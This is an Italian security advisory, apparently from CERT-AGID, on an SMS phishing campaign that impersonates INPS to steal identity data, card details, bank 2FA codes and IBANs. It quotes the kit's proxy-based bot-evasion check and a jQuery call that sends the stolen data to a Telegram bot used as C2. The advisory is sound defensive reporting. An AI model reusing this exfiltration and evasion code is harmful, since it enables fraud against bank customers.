22/08/2024

inps smishing







È in corso una nuova campagna di smishing ai danni di INPS che mira a sottrarre dati relativi alle carte di credito delle vittime oltre a informazioni personali come nome, cognome e codice fiscale. Le TTP si presentano ben orchestrate e peculiare risulta l’utilizzo di un bot Telegram con funzione di Command and Control, pratica più comunemente utilizzata nelle operazioni malware.

Le vittime, secondo l’utente fr0$t che ha segnalato la campagna, stanno ricevendo un SMS con il seguente testo:

Per procedere con l’erogazione di € 930,00 sul suo Conto, si richiede verifica anagrafica del beneficiario.

Lo short URL presente nel testo del messaggio punta a un indirizzo fraudolento dove viene replicato il portale dell’INPS.

Qui viene verificato se l’utente sta utilizzando un proxy: se il proxy è attivo, l’utente sarà identificato BOT e registrato come tale, altrimenti sarà considerato un utente reale. Nel secondo caso viene caricata una visualizzazione specifica in base alla lingua dell’utente (langview).

setInterval(function() {

if ( $scope.info_User["country"]["proxy"] == true) {

proxy="BOT";

console.log(proxy)

}else{

proxy="REAL";

langview( $scope.info_User['lang']);

}





Dopo un primo form in cui sono richieste le generalità di base, viene caricata una seconda pagina il cui scopo è l’inserimento dei dati della carta di credito:



Il phishing cerca inoltre di aggirare il processo di autenticazione a due fattori (2FA), richiedendo il codice ricevuto via SMS dalla banca e successivamente il codice IBAN della vittima.



Il server backend è raggiungibile a un dominio differente da quello principale. Da qui, oltre ai dati inseriti dall’utente, vengono prelevate anche informazioni riguardo IP, browser, dispositivo e sistema operativo:

Viene utilizzato jQuery per inviare una richiesta POST all’API di Telegram e comunicare i dati rubati al bot che funge da C2:

$.ajax({

type: 'POST',

url: `https://api.telegram.org/bot${token}/sendMessage`,

data: {

chat_id: chatId,

text: message,

parse_mode: 'html',

},

success: function (res) {

setInterval(function() {

console.log('okkkk')

window.location.href = pathname+'card.php';

}, 3000);

},

error: function (error) {

console.error(error);

alert("error failed");

}

});

Indicatori di Compromissione

Al fine di rendere pubblici i dettagli per il contrasto di questa campagna, vengono di seguito riportati gli indicatori rilevati, già diramati attraverso il Feed IoC del CERT-AGID a tutti le pubbliche organizzazioni accreditate.

Link: Download IoC